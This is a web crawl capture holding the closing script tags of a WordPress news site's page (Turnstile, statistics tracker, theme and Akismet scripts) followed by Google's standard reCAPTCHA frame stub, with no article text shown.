<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3829,"search_query":"","signature":"65c8506cf24aedd0ae42c4e6c58e9c84","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3829,"search_query":"","signature":"65c8506cf24aedd0ae42c4e6c58e9c84","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-11 00:12:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MTnQYivQJ7HDadmf_gTy2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412356185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>